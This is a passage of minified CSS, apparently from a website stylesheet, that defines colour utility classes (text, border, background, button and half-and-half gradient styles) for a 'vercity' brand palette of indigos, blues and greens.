50%)}.text-vercity-indigo{color:#5610C4!important}.text-hover-vercity-indigo:hover,.text-hover-vercity-indigoactive{color:#5610C4!important}.border-vercity-indigo{border-color:#5610C4!important}.bg-vercity-indigo{background-color:#5610C4!important}.btn-bg-vercity-indigo{background-color:#5610C4!important}.btn-bg-hover-vercity-indigo:hover,.btn-bg-hover-vercity-indigo:active,.btn-bg-hover-vercity-indigo:focus{background-color:#5610C4!important}.btn-text-vercity-indigo{color:#5610C4!important}.btn-text-hover-vercity-indigo:hover,.btn-text-hover-vercity-indigo:active,.btn-text-hover-vercity-indigo:focus{color:#5610C4!important}.btn-border-vercity-indigo{border-color:#5610C4!important}.btn-border-hover-vercity-indigo:hover,.btn-border-hover-vercity-indigo:active,.btn-border-hover-vercity-indigo:focus{border-color:#5610C4!important}.bghalf-right-vercity-indigo{background:linear-gradient(90deg, #5610C4 50%, #FFFFFF 50%)}.bghalf-left-vercity-indigo{background:linear-gradient(90deg, #FFFFFF 50%, #5610C4 50%)}.bghalf-vercity-indigo-white{background:linear-gradient(90deg, #5610C4 50%, #FFFFFF 50%)}.bghalf-vercity-indigo-vercity-dark{background:linear-gradient(90deg, #5610C4 50%, #1A1A21 50%)}.bghalf-vercity-indigo-vercity-darkslate{background:linear-gradient(90deg, #5610C4 50%, #272732 50%)}.bghalf-vercity-indigo-vercity-slate{background:linear-gradient(90deg, #5610C4 50%, #2F2F3C 50%)}.bghalf-vercity-indigo-vercity-lightslate{background:linear-gradient(90deg, #5610C4 50%, #5A5B89 50%)}.bghalf-vercity-indigo-vercity-midgrey{background:linear-gradient(90deg, #5610C4 50%, #BFCED6 50%)}.bghalf-vercity-indigo-vercity-lightgrey{background:linear-gradient(90deg, #5610C4 50%, #E5E1E6 50%)}.bghalf-vercity-indigo-vercity-faintgrey{background:linear-gradient(90deg, #5610C4 50%, #F5F3F5 50%)}.bghalf-vercity-indigo-vercity-brightyellow{background:linear-gradient(90deg, #5610C4 50%, #EDD920 50%)}.bghalf-vercity-indigo-vercity-warmyellow{background:linear-gradient(90deg, #5610C4 50%, #FEB300 50%)}.bghalf-vercity-indigo-vercity-orange{background:linear-gradient(90deg, #5610C4 50%, #FF6700 50%)}.bghalf-vercity-indigo-vercity-orange-alt{background:linear-gradient(90deg, #5610C4 50%, #e66d2d 50%)}.bghalf-vercity-indigo-vercity-red{background:linear-gradient(90deg, #5610C4 50%, #E73322 50%)}.bghalf-vercity-indigo-vercity-rose{background:linear-gradient(90deg, #5610C4 50%, #D66161 50%)}.bghalf-vercity-indigo-vercity-purple{background:linear-gradient(90deg, #5610C4 50%, #D2A6FF 50%)}.bghalf-vercity-indigo-vercity-indigo{background:linear-gradient(90deg, #5610C4 50%, #5610C4 50%)}.bghalf-vercity-indigo-vercity-midblue{background:linear-gradient(90deg, #5610C4 50%, #2060C2 50%)}.bghalf-vercity-indigo-vercity-pastelblue{background:linear-gradient(90deg, #5610C4 50%, #7199CA 50%)}.bghalf-vercity-indigo-vercity-brightblue{background:linear-gradient(90deg, #5610C4 50%, #0672F5 50%)}.bghalf-vercity-indigo-vercity-coolgreen{background:linear-gradient(90deg, #5610C4 50%, #2FAF72 50%)}.bghalf-vercity-indigo-vercity-brightgreen{background:linear-gradient(90deg, #5610C4 50%, #28CE30 50%)}.bghalf-vercity-indigo-vercity-pastelgreen{background:linear-gradient(90deg, #5610C4 50%, #A2E393 50%)}.bghalf-vercity-indigo-vercity-palegreen{background:linear-gradient(90deg, #5610C4 50%, #5DAC77 50%)}.bghalf-vercity-indigo-vercity-gold{background:linear-gradient(90deg, #5610C4 50%, #C4A258 50%)}.bghalf-vercity-indigo-vercity-silver{background:linear-gradient(90deg, #5610C4 50%, #C1C1C1 50%)}.text-vercity-midblue{color:#2060C2!important}.text-hover-vercity-midblue:hover,.text-hover-vercity-midblueactive{color:#2060C2!important}.border-vercity-midblue{border-color:#2060C2!important}.bg-vercity-midblue{background-color:#2060C2!important}.btn-bg-vercity-midblue{background-color:#2060C2!important}.btn-bg-hover-vercity-midblue:hover,.btn-bg-hover-vercity-midblue:active,.btn-bg-hover-vercity-midblue:focus{background-color:#2060C2!important}.btn-text-vercity-midblue{color:#2060C2!important}.btn-text-hover-vercity-midblue:hover,.btn-text-hover-vercity-midblue:active,.btn-text-hover-vercity-midblue:focus{color:#2060C2!important}.btn-border-vercity-midblue{border-color:#2060C2!important}.btn-border-hover-vercity-midblue:hover,.btn-border-hover-vercity-midblue:active,.btn-border-hover-vercity-midblue:focus{border-color:#2060C2!important}.bghalf-right-vercity-midblue{background:linear-gradient(90deg, #2060C2 50%, #FFFFFF 50%)}.bghalf-left-vercity-midblue{background:linear-gradient(90deg, #FFFFFF 50%, #2060C2 50%)}.bghalf-vercity-midblue-white{background:linear-gradient(90deg, #2060C2 50%, #FFFFFF 50%)}.bghalf-vercity-midblue-vercity-dark{background:linear-gradient(90deg, #2060C2 50%, #1A1A21 50%)}.bghalf-vercity-midblue-vercity-darkslate{background:linear-gradient(90deg, #2060C2 50%, #272732 50%)}.bghalf-vercity-midblue-vercity-slate{background:linear-gradient(90deg, #2060C2 50%, #2F2F3C 50%)}.bghalf-vercity-midblue-vercity-lightslate{background:linear-gradient(90deg, #2060C2 50%, #5A5B89 50%)}.bghalf-vercity-midblue-vercity-midgrey{background:linear-gradient(90deg, #2060C2 50%, #BFCED6 50%)}.bghalf-vercity-midblue-vercity-lightgrey{background:linear-gradient(90deg, #2060C2 50%, #E5E1E6 50%)}.bghalf-vercity-midblue-vercity-faintgrey{background:linear-gradient(90deg, #2060C2 50%, #F5F3F5 50%)}.bghalf-vercity-midblue-vercity-brightyellow{background:linear-gradient(90deg, #2060C2 50%, #EDD920 50%)}.bghalf-vercity-midblue-vercity-warmyellow{background:linear-gradient(90deg, #2060C2 50%, #FEB300 50%)}.bghalf-vercity-midblue-vercity-orange{background:linear-gradient(90deg, #2060C2 50%, #FF6700 50%)}.bghalf-vercity-midblue-vercity-orange-alt{background:linear-gradient(90deg, #2060C2 50%, #e66d2d 50%)}.bghalf-vercity-midblue-vercity-red{background:linear-gradient(90deg, #2060C2 50%, #E73322 50%)}.bghalf-vercity-midblue-vercity-rose{background:linear-gradient(90deg, #2060C2 50%, #D66161 50%)}.bghalf-vercity-midblue-vercity-purple{background:linear-gradient(90deg, #2060C2 50%, #D2A6FF 50%)}.bghalf-vercity-midblue-vercity-indigo{background:linear-gradient(90deg, #2060C2 50%, #5610C4 50%)}.bghalf-vercity-midblue-vercity-midblue{background:linear-gradient(90deg, #2060C2 50%, #2060C2 50%)}.bghalf-vercity-midblue-vercity-pastelblue{background:linear-gradient(90deg, #2060C2 50%, #7199CA 50%)}.bghalf-vercity-midblue-vercity-brightblue{background:linear-gradient(90deg, #2060C2 50%, #0672F5 50%)}.bghalf-vercity-midblue-vercity-coolgreen{background:linear-gradient(90deg, #2060C2 50%, #2FAF72 50%)}.bghalf-vercity-midblue-vercity-brightgreen{background:linear-gradient(90deg, #2060C2 50%, #28CE30 50%)}.bghalf-vercity-midblue-vercity-pastelgreen{background:linear-gradient(90deg, #2060C2 50%, #A2E393 50%)}.bghalf-vercity-midblue-vercity-palegreen{background:linear-gradient(90deg, #2060C2 50%, #5DAC77 50%)}.bghalf-vercity-midblue-vercity-gold{background:linear-gradient(90deg, #2060C2 50%, #C4A258 50%)}.bghalf-vercity-midblue-vercity-silver{background:linear-gradient(90deg, #2060C2 50%, #C1C1C1 50%)}.text-vercity-pastelblue{color:#7199CA!important}.text-hover-vercity-pastelblue:hover,.text-hover-vercity-pastelblueactive{color:#7199CA!important}.border-vercity-pastelblue{border-color:#7199CA!important}.bg-vercity-pastelblue{background-color:#7199CA!important}.btn-bg-vercity-pastelblue{background-color:#7199CA!important}.btn-bg-hover-vercity-pastelblue:hover,.btn-bg-hover-vercity-pastelblue:active,.btn-bg-hover-vercity-pastelblue:focus{background-color:#7199CA!important}.btn-text-vercity-pastelblue{color:#7199CA!important}.btn-text-hover-vercity-pastelblue:hover,.btn-text-hover-vercity-pastelblue:active,.btn-text-hover-vercity-pastelblue:focus{color:#7199CA!important}.btn-border-vercity-pastelblue{border-color:#7199CA!important}.btn-border-hover-vercity-pastelblue:hover,.btn-border-hover-vercity-pastelblue:active,.btn-border-hover-vercity-pastelblue:focus{border-color:#7199CA!important}.bghalf-right-vercity-pastelblue{background:linear-gradient(90deg, #7199CA 50%, #FFFFFF 50%)}.bghalf-left-vercity-pastelblue{background:linear-gradient(90deg, #FFFFFF 50%, #7199CA 50%)}.bghalf-vercity-pastelblue-white{background:linear-gradient(90deg, #7199CA 50%, #FFFFFF 50%)}.bghalf-vercity-pastelblue-vercity-dark{background:linear-gradient(90deg, #7199CA 50%, #1A1A21 50%)}.bghalf-vercity-pastelblue-vercity-darkslate{background:linear-gradient(90deg, #7199CA 50%, #272732 50%)}.bghalf-vercity-pastelblue-vercity-slate{background:linear-gradient(90deg, #7199CA 50%, #2F2F3C 50%)}.bghalf-vercity-pastelblue-vercity-lightslate{background:linear-gradient(90deg, #7199CA 50%, #5A5B89 50%)}.bghalf-vercity-pastelblue-vercity-midgrey{background:linear-gradient(90deg, #7199CA 50%, #BFCED6 50%)}.bghalf-vercity-pastelblue-vercity-lightgrey{background:linear-gradient(90deg, #7199CA 50%, #E5E1E6 50%)}.bghalf-vercity-pastelblue-vercity-faintgrey{background:linear-gradient(90deg, #7199CA 50%, #F5F3F5 50%)}.bghalf-vercity-pastelblue-vercity-brightyellow{background:linear-gradient(90deg, #7199CA 50%, #EDD920 50%)}.bghalf-vercity-pastelblue-vercity-warmyellow{background:linear-gradient(90deg, #7199CA 50%, #FEB300 50%)}.bghalf-vercity-pastelblue-vercity-orange{background:linear-gradient(90deg, #7199CA 50%, #FF6700 50%)}.bghalf-vercity-pastelblue-vercity-orange-alt{background:linear-gradient(90deg, #7199CA 50%, #e66d2d 50%)}.bghalf-vercity-pastelblue-vercity-red{background:linear-gradient(90deg, #7199CA 50%, #E73322 50%)}.bghalf-vercity-pastelblue-vercity-rose{background:linear-gradient(90deg, #7199CA 50%, #D66161 50%)}.bghalf-vercity-pastelblue-vercity-purple{background:linear-gradient(90deg, #7199CA 50%, #D2A6FF 50%)}.bghalf-vercity-pastelblue-vercity-indigo{background:linear-gradient(90deg, #7199CA 50%, #5610C4 50%)}.bghalf-vercity-pastelblue-vercity-midblue{background:linear-gradient(90deg, #7199CA 50%, #2060C2 50%)}.bghalf-vercity-pastelblue-vercity-pastelblue{background:linear-gradient(90deg, #7199CA 50%, #7199CA 50%)}.bghalf-vercity-pastelblue-vercity-brightblue{background:linear-gradient(90deg, #7199CA 50%, #0672F5 50%)}.bghalf-vercity-pastelblue-vercity-coolgreen{background:linear-gradient(90deg, #7199CA 50%, #2FAF72 50%)}.bghalf-vercity-pastelblue-vercity-brightgreen{background:linear-gradient(90deg, #7199CA 50%, #28CE30 50%)}.bghalf-vercity-pastelblue-vercity-pastelgreen{background:linear-gradient(90deg, #7199CA 50%, #A2E393 50%)}.bghalf-vercity-pastelblue-vercity-palegreen{background:linear-gradient(90deg, #7199CA 50%, #5DAC77 50%)}.bghalf-vercity-pastelblue-vercity-gold{background:linear-gradient(90deg, #7199CA 50%, #C4A258 50%)}.bghalf-vercity-pastelblue-vercity-silver{background:linear-gradient(90deg, #7199CA 50%, #C1C1C1 50%)}.text-vercity-brightblue{color:#0672F5!important}.text-hover-vercity-brightblue:hover,.text-hover-vercity-brightblueactive{color:#0672F5!important}.border-vercity-brightblue{border-color:#0672F5!important}.bg-vercity-brightblue{background-color:#0672F5!important}.btn-bg-vercity-brightblue{background-color:#0672F5!important}.btn-bg-hover-vercity-brightblue:hover,.btn-bg-hover-vercity-brightblue:active,.btn-bg-hover-vercity-brightblue:focus{background-color:#0672F5!important}.btn-text-vercity-brightblue{color:#0672F5!important}.btn-text-hover-vercity-brightblue:hover,.btn-text-hover-vercity-brightblue:active,.btn-text-hover-vercity-brightblue:focus{color:#0672F5!important}.btn-border-vercity-brightblue{border-color:#0672F5!important}.btn-border-hover-vercity-brightblue:hover,.btn-border-hover-vercity-brightblue:active,.btn-border-hover-vercity-brightblue:focus{border-color:#0672F5!important}.bghalf-right-vercity-brightblue{background:linear-gradient(90deg, #0672F5 50%, #FFFFFF 50%)}.bghalf-left-vercity-brightblue{background:linear-gradient(90deg, #FFFFFF 50%, #0672F5 50%)}.bghalf-vercity-brightblue-white{background:linear-gradient(90deg, #0672F5 50%, #FFFFFF 50%)}.bghalf-vercity-brightblue-vercity-dark{background:linear-gradient(90deg, #0672F5 50%, #1A1A21 50%)}.bghalf-vercity-brightblue-vercity-darkslate{background:linear-gradient(90deg, #0672F5 50%, #272732 50%)}.bghalf-vercity-brightblue-vercity-slate{background:linear-gradient(90deg, #0672F5 50%, #2F2F3C 50%)}.bghalf-vercity-brightblue-vercity-lightslate{background:linear-gradient(90deg, #0672F5 50%, #5A5B89 50%)}.bghalf-vercity-brightblue-vercity-midgrey{background:linear-gradient(90deg, #0672F5 50%, #BFCED6 50%)}.bghalf-vercity-brightblue-vercity-lightgrey{background:linear-gradient(90deg, #0672F5 50%, #E5E1E6 50%)}.bghalf-vercity-brightblue-vercity-faintgrey{background:linear-gradient(90deg, #0672F5 50%, #F5F3F5 50%)}.bghalf-vercity-brightblue-vercity-brightyellow{background:linear-gradient(90deg, #0672F5 50%, #EDD920 50%)}.bghalf-vercity-brightblue-vercity-warmyellow{background:linear-gradient(90deg, #0672F5 50%, #FEB300 50%)}.bghalf-vercity-brightblue-vercity-orange{background:linear-gradient(90deg, #0672F5 50%, #FF6700 50%)}.bghalf-vercity-brightblue-vercity-orange-alt{background:linear-gradient(90deg, #0672F5 50%, #e66d2d 50%)}.bghalf-vercity-brightblue-vercity-red{background:linear-gradient(90deg, #0672F5 50%, #E73322 50%)}.bghalf-vercity-brightblue-vercity-rose{background:linear-gradient(90deg, #0672F5 50%, #D66161 50%)}.bghalf-vercity-brightblue-vercity-purple{background:linear-gradient(90deg, #0672F5 50%, #D2A6FF 50%)}.bghalf-vercity-brightblue-vercity-indigo{background:linear-gradient(90deg, #0672F5 50%, #5610C4 50%)}.bghalf-vercity-brightblue-vercity-midblue{background:linear-gradient(90deg, #0672F5 50%, #2060C2 50%)}.bghalf-vercity-brightblue-vercity-pastelblue{background:linear-gradient(90deg, #0672F5 50%, #7199CA 50%)}.bghalf-vercity-brightblue-vercity-brightblue{background:linear-gradient(90deg, #0672F5 50%, #0672F5 50%)}.bghalf-vercity-brightblue-vercity-coolgreen{background:linear-gradient(90deg, #0672F5 50%, #2FAF72 50%)}.bghalf-vercity-brightblue-vercity-brightgreen{background:linear-gradient(90deg, #0672F5 50%, #28CE30 50%)}.bghalf-vercity-brightblue-vercity-pastelgreen{background:linear-gradient(90deg, #0672F5 50%, #A2E393 50%)}.bghalf-vercity-brightblue-vercity-palegreen{background:linear-gradient(90deg, #0672F5 50%, #5DAC77 50%)}.bghalf-vercity-brightblue-vercity-gold{background:linear-gradient(90deg, #0672F5 50%, #C4A258 50%)}.bghalf-vercity-brightblue-vercity-silver{background:linear-gradient(90deg, #0672F5 50%, #C1C1C1 50%)}.text-vercity-coolgreen{color:#2FAF72!important}.text-hover-vercity-coolgreen:hover,.text-hover-vercity-coolgreenactive{color:#2FAF72!important}.border-vercity-coolgreen{border-color:#2FAF72!important}.bg-vercity-coolgreen{background-color:#2FAF72!important}.btn-bg-vercity-coolgreen{background-color:#2FAF72!important}.btn-bg-hover-vercity-coolgreen:hover,.btn-bg-hover-vercity-coolgreen:active,.btn-bg-hover-vercity-coolgreen:focus{background-color:#2FAF72!important}.btn-text-vercity-coolgreen{color:#2FAF72!important}.btn-text-hover-vercity-coolgreen:hover,.btn-text-hover-vercity-coolgreen:active,.btn-text-hover-vercity-coolgreen:focus{color:#2FAF72!important}.btn-border-vercity-coolgreen{border-color:#2FAF72!important}.btn-border-hover-vercity-coolgreen:hover,.btn-border-hover-vercity-coolgreen:active,.btn-border-hover-vercity-coolgreen:focus{border-color:#2FAF72!important}.bghalf-right-vercity-coolgreen{background:linear-gradient(90deg, #2FAF72 50%, #FFFFFF 50%)}.bghalf-left-vercity-coolgreen{background:linear-gradient(90deg, #FFFFFF 50%, #2FAF72 50%)}.bghalf-vercity-coolgreen-white{background:linear-gradient(90deg, #2FAF72 50%, #FFFFFF 50%)}.bghalf-vercity-coolgreen-vercity-dark{background:linear-gradient(90deg, #2FAF72 50%, #1A1A21 50%)}.bghalf-vercity-coolgreen-vercity-darkslate{background:linear-gradient(90deg, #2FAF72 50%, #272732 50%)}.bghalf-vercity-coolgreen-vercity-slate{background:linear-gradient(90deg, #2FAF72 50%, #2F2F3C 50%)}.bghalf-vercity-coolgreen-vercity-lightslate{background:linear-gradient(90deg, #2FAF72 50%, #5A5B89 50%)}.bghalf-vercity-coolgreen-vercity-midgrey{background:linear-gradient(90deg, #2FAF72 50%, #BFCED6 50%)}.bghalf-vercity-coolgreen-vercity-lightgrey{background:linear-gradient(90deg, #2FAF72 50%, #E5E1E6 50%)}.bghalf-vercity-coolgreen-vercity-faintgrey{background:linear-gradient(90deg, #2FAF72 50%, #F5F3F5 50%)}.bghalf-vercity-coolgreen-vercity-brightyellow{background:linear-gradient(90deg, #2FAF72 50%, #EDD920 50%)}.bghalf-vercity-coolgreen-vercity-warmyellow{background:linear-gradient(90deg, #2FAF72 50%, #FEB300 50%)}.bghalf-vercity-coolgreen-vercity-orange{background:linear-gradient(90deg, #2FAF72 50%, #FF6700 50%)}.bghalf-vercity-coolgreen-vercity-orange-alt{background:linear-gradient(90deg, #2FAF72 50%, #e66d2d 50%)}.bghalf-vercity-coolgreen-vercity-red{background:linear-gradient(90deg, #2FAF72 50%, #E73322 50%)}.bghalf-vercity-coolgreen-vercity-rose{background:linear-gradient(90deg, #2FAF72 50%, #D66161 50%)}.bghalf-vercity-coolgreen-vercity-purple{background:linear-gradient(90deg, #2FAF72 50%, #D2A6FF 50%)}.bghalf-vercity-coolgreen-vercity-indigo{background:linear-gradient(90deg, #2FAF72 50%, #5610C4 50%)}.bghalf-vercity-coolgreen-vercity-midblue{background:linear-gradient(90deg, #2FAF72 50%, #2060C2 50%)}.bghalf-vercity-coolgreen-vercity-pastelblue{background:linear-gradient(90deg, #2FAF72 50%, #7199CA 50%)}.bghalf-vercity-coolgreen-vercity-brightblue{background:linear-gradient(90deg, #2FAF72 50%, #0672F5 50%)}.bghalf-vercity-coolgreen-vercity-coolgreen{background:linear-gradient(90deg, #2FAF72 50%, #2FAF72 50%)}.bghalf-vercity-coolgreen-vercity-brightgreen{background:linear-gradient(90deg, #2FAF72 50%, #28CE30 50%)}.bghalf-vercity-coolgreen-vercity-pastelgreen{background:linear-gradient(90deg, #2FAF72 50%, #A2E393 50%)}.bghalf-vercity-coolgreen-vercity-palegreen{background:linear-gradient(90deg, #2FAF72 50%, #5DAC77 50%)}.bghalf-vercity-coolgreen-vercity-gold{background:linear-gradient(90deg, #2FAF72 50%, #C4A258 50%)}.bghalf-vercity-coolgreen-vercity-silver{background:linear-gradient(90deg, #2FAF72 50%, #C1C1C1 50%)}.text-vercity-brightgreen{color:#28CE30!important}.text-hover-vercity-brightgreen:hover,.text-hover-vercity-brightgreenactive{color:#28CE30!important}.border-vercity-brightgreen{border-color:#28CE30!important}.bg-vercity-brightgreen{background-color:#28CE30!important}.btn-bg-vercity-brightgreen{background-color:#28CE30!important}.btn-bg-hover-vercity-brightgreen:hover,.btn-bg-hover-vercity-brightgreen:active,.btn-bg-hover-vercity-brightgreen:focus{background-color:#28CE30!important}.btn-text-vercity-brightgreen{color:#28CE30!important}.btn-text-hover-vercity-brightgreen:hover,.btn-text-hover-vercity-brightgreen:active,.btn-text-hover-vercity-brightgreen:focus{color:#28CE30!important}.btn-border-vercity-brightgreen{border-color:#28CE30!important}.btn-border-hover-vercity-brightgreen:hover,.btn-border-hover-vercity-brightgreen:active,.btn-border-hover-vercity-brightgreen:focus{border-color:#28CE30!important}.bghalf-right-vercity-brightgreen{background:linear-gradient(90deg, #28CE30 50%, #FFFFFF 50%)}.bghalf-left-vercity-brightgreen{background:linear-gradient(90deg, #FFFFFF 50%, #28CE30 50%)}.bghalf-vercity-brightgreen-white{background:linear-gradient(90deg, #28CE30 50%, #FFFFFF 50%)}.bghalf-vercity-brightgreen-vercity-dark{background:linear-gradient(90deg, #28CE30 50%, #1A1A21 50%)}.bghalf-vercity-brightgreen-vercity-darkslate{background:linear-gradient(90deg, #28CE30 50%, #272732 50%)}.bghalf-vercity-brightgreen-vercity-slate{background:linear-gradient(90deg, #28CE30 50%, #2F2F3C 50%)}.bghalf-vercity-brightgreen-vercity-lightslate{background:linear-gradient(90deg, #28CE30 50%, #5A5B89 50%)}.bghalf-vercity-brightgreen-vercity-midgrey{background:linear-gradient(90deg, #28CE30 50%, #BFCED6 50%)}.bghalf-vercity-brightgreen-vercity-lightgrey{background:linear-gradient(90deg, #28CE30 50%, #E5E1E6 50%)}.bghalf-vercity-brightgreen-vercity-faintgrey{background:linear-gradient(90deg, #28CE30 50%, #F5F3F5 50%)}.bghalf-vercity-brightgreen-vercity-brightyellow{background:linear-gradient(90deg, #28CE30 50%, #EDD920 50%)}.bghalf-vercity-brightgreen-vercity-warmyellow{background:linear-gradient(90deg, #28CE30 50%, #FEB300 50%)}.bghalf-vercity-brightgreen-vercity-orange{background:linear-gradient(90deg, #28CE30 50%, #FF6700 50%)}.bghalf-vercity-brightgreen-vercity-orange-alt{background:linear-gradient(90deg, #28CE30 50%, #e66d2d 50%)}.bghalf-vercity-brightgreen-vercity-red{background:linear-gradient(90deg, #28CE30 50%, #E73322 50%)}.bghalf-vercity-brightgreen-vercity-rose{background:linear-gradient(90deg, #28CE30 50%, #D66161 50%)}.bghalf-vercity-brightgreen-vercity-purple{background:linear-gradient(90deg, #28CE30 50%, #D2A6FF 50%)}.bghalf-vercity-brightgreen-vercity-indigo{background:linear-gradient(90deg, #28CE30 50%, #5610C4 50%)}.bghalf-vercity-brightgreen-vercity-midblue{background:linear-gradient(90deg, #28CE30 50%, #2060C2 50%)}.bghalf-vercity-brightgreen-vercity-pastelblue{background:linear-gradient(90deg, #28CE30 50%, #7199CA 50%)}.bghalf-vercity-brightgreen-vercity-brightblue{background:linear-gradient(90deg, #28CE30 50%, #0672F5 50%)}.bghalf-vercity-brightgreen-vercity-coolgreen{background:linear-gradient(90deg, #28CE30 50%, #2FAF72 50%)}.bghalf-vercity-brightgreen-vercity-brightgreen{background:linear-gradient(90deg, #28CE30 50%, #28CE30 50%)}.bghalf-vercity-brightgreen-vercity-pastelgreen{background:linear-gradient(90deg, #28CE30 50%, #A2E393 50%)}.bghalf-vercity-brightgreen-vercity-palegreen{background:linear-gradient(90deg, #28CE30 50%, #5DAC77 50%)}.bghalf-vercity-brightgreen-vercity-gold{background:linear-gradient(90deg, #28CE30 50%, #C4A258 50%)}.bghalf-vercity-brightgreen-vercity-silver{background:linear-gradient(90deg, #28CE30 50%, #C1C1C1 50%)}.text-vercity-pastelgreen{color:#A2E393!important}.text-hover-vercity-pastelgreen:hover,.text-hover-vercity-pastelgreenactive{color:#A2E393!important}.border-vercity-pastelgreen{border-color:#A2E393!important}.bg-vercity-pastelgreen{background-color:#A2E393!important}.btn-bg-vercity-pastelgreen{background-color:#A2E393!important}.btn-bg-hover-vercity-pastelgreen:hover,.btn-bg-hover-vercity-pastelgreen:active,.btn-bg-hover-vercity-pastelgreen:focus{background-color:#A2E393!important}.btn-text-vercity-pastelgreen{color:#A2E393!important}.btn-text-hover-vercity-pastelgreen:hover,.btn-text-hover-vercity-pastelgreen:active,.btn-text-hover-vercity-pastelgreen:focus{color:#A2E393!important}.btn-border-vercity-pastelgreen{border-color:#A2E393!important}.btn-border-hover-vercity-pastelgreen:hover,.btn-border-hover-vercity-pastelgreen:active,.btn-border-hover-vercity-pastelgreen:focus{border-color:#A2E393!important}.bghalf-right-vercity-pastelgreen{background:linear-gradient(90deg, #A2E393 50%, #FFFFFF 50%)}.bghalf-left-vercity-pastelgreen{background:linear-gradient(90deg, #FFFFFF 50%, #A2E393 50%)}.bghalf-vercity-pastelgreen-white{background:linear-gradient(90deg, #A2E393 50%, #FFFFFF 50%)}.bghalf-vercity-pastelgreen-vercity-dark{background:linear-gradient(90deg, #A2E393 50%, #1A1A21 50%)}.bghalf-vercity-pastelgreen-vercity-darkslate{background:linear-gradient(90deg, #A2E393 50%, #272732 50%)}.bghalf-vercity-pastelgreen-vercity-slate{background:linear-gradient(90deg, #A2E393 50%, #2F2F3C 50%)}.bghalf-vercity-pastelgreen-vercity-lightslate{background:linear-gradient(90deg, #A2E393 50%, #5A5B89 50%)}.bghalf-vercity-pastelgreen-vercity-midgrey{background:linear-gradient(90deg, #A2E393 50%, #BFCED6 50%)}.bghalf-vercity-pastelgreen-vercity-lightgrey{background:linear-gradient(90deg, #A2E393 50%, #E5E1E6 50%)}.bghalf-vercity-pastelgreen-vercity-faintgrey{background:linear-gradient(90deg, #A2E393 50%, #F5F3F5 50%)}.bghalf-vercity-pastelgreen-vercity-brightyellow{background:linear-gradient(90deg, #A2E393 50%, #EDD920 50%)}.bghalf-vercity-pastelgreen-vercity-warmyellow{background:linear-gradient(90deg, #A2E393 50%, #FEB300 50%)}.bghalf-vercity-pastelgreen-vercity-orange{background:linear-gradient(90deg, #A2E393 50%, #FF6700 50%)}.bghalf-vercity-pastelgreen-vercity-orange-alt{background:linear-gradient(90deg, #A2E393 50%, #e66d2d 50%)}.bghalf-vercity-pastelgreen-vercity-red{background:linear-gradient(90deg, #A2E393 50%, #E73322 50%)}.bghalf-vercity-pastelgreen-vercity-rose{background:linear-gradient(90deg, #A2E393 50%, #D66161 50%)}.bghalf-vercity-pastelgreen-vercity-purple{background:linear-gradient(90deg, #A2E393 50%, #D2A6FF 50%)}.bghalf-vercity-pastelgreen-vercity-indigo{background:linear-gradient(90deg, #A2E393 50%, #5610C4 50%)}.bghalf-vercity-pastelgreen-vercity-midblue{background:linear-gradient(90deg, #A2E393 50%, #2060C2 50%)}.bghalf-vercity-pastelgreen-vercity-pastelblue{background:linear-gradient(90deg, #A2E393 50%, #7199CA 50%)}.bghalf-vercity-pastelgreen-vercity-brightblue{background:linear-gradient(90deg, #A2E393 50%, #0672F5 50%)}.bghalf-vercity-pastelgreen-vercity-coolgreen{background:linear-gradient(90deg, #A2E393 50%, #2FAF72 50%)}.bghalf-vercity-pastelgreen-vercity-brightgreen{background:linear-gradient(90deg, #A2E393 50%, #28CE30 50%)}.bghalf-vercity-pastelgreen-vercity-pastelgreen{background:linear-gradient(90deg, #A2E393 50%, #A2E393 50%)}.bghalf-vercity-pastelgreen-vercity-palegreen{background:linear-gradient(90deg, #A2E393 50%, #5DAC77 50%)}.bghalf-vercity-pastelgreen-vercity-gold{background:linear-gradient(90deg, #A2E393 50%, #C4A258 50%)}.bghalf-vercity-pastelgreen-vercity-silver{background:linear-gradient(90deg, #A2E393 50%, #C1C1C1 50%)}.text-vercity-palegreen{color:#5DAC77!important}.text-hover-vercity-palegreen:hover,.text-hover-vercity-palegreenactive{color:#5DAC77!important}.border-vercity-palegreen{border-color:#5DAC77!important}.bg-vercity-palegreen{background-color:#5DAC77!important}.btn-bg-vercity-palegreen{background-color:#5DAC77!important}.btn-bg-hover-vercity-palegreen:hover,.btn-bg-hover-vercity-palegreen:active,.btn-bg-hover-vercity-palegreen:focus{background-color:#5DAC77!important}.btn-text-vercity-palegreen{color:#5DAC77!important}.btn-text-hover-vercity-palegreen:hover,.btn-text-hover-vercity-palegreen:active,.btn-text-hover-vercity-palegreen:focus{color:#5DAC77!important}.btn-border-vercity-palegreen{border-color:#5DAC77!important}.btn-border-hover-vercity-palegreen:hover,.btn-border-hover-vercity-palegreen:active,.btn-border-hover-vercity-palegreen:focus{border-color:#5DAC77!important}.bghalf-right-vercity-palegreen{background:linear-gradient(90deg, #5DAC77 50%, #FFFFFF 50%)}.bghalf-left-vercity-palegreen{background:linear-gradient(90deg, #FFFFFF 50%, #5DAC77 50%)}.bghalf-vercity-palegreen-white{background:linear-gradient(90deg, #5DAC77 50%, #FFFFFF 50%)}.bghalf-vercity-palegreen-vercity-dark{background:linear-gradient(90deg, #5DAC77 50%, #1A1A21 50%)}.bghalf-vercity-palegreen-vercity-darkslate{background:linear-gradient(90deg, #5DAC77 50%, #272732 50%)}.bghalf-vercity-palegreen-vercity-slate{background:linear-gradient(90deg, #5DAC77 50%, #2F2F3C 50%)}.bghalf-vercity-palegreen-vercity-lightslate{background:linear-gradient(90deg, #5DAC77 50%, #5A5B89 50%)}.bghalf-vercity-palegreen-vercity-midgrey{background:linear-gradient(90deg, #5DAC77 50%, #BFCED6 50%)}.bghalf-vercity-palegreen-vercity-lightgrey{background:linear-gradient(90deg, #5DAC77 50%, #E5E1E6 50%)}.bghalf-vercity-palegreen-vercity-faintgrey{background:linear-gradient(90deg, #5DAC77 50%, #F5F3F5 50%)}.bghalf-vercity-palegreen-vercity-brightyellow{background:linear-gradient(90deg, #5DAC77 50%, #EDD920 50%)}.bghalf-vercity-palegreen-vercity-warmyellow{background:linear-gradient(90deg, #5DAC77 50%, #FEB300 50%)}.bghalf-vercity-palegreen-vercity-orange{background:linear-gradient(90deg, #5DAC77 50%, #FF6700 50%)}.bghalf-vercity-palegreen-vercity-orange-alt{background:linear-gradient(90deg, #5DAC77 50%, #e66d2d 50%)}.bghalf-vercity-palegreen-vercity-red{background:linear-gradient(90deg, #5DAC77 50%, #E73322 50%)}.bghalf-vercity-palegreen-vercity-rose{background:linear-gradient(90deg, #5DAC77 50%, #D66161 50%)}.bghalf-vercity-palegreen-vercity-purple{background:linear-gradient(90deg, #5DAC77 50%, #D2A6FF 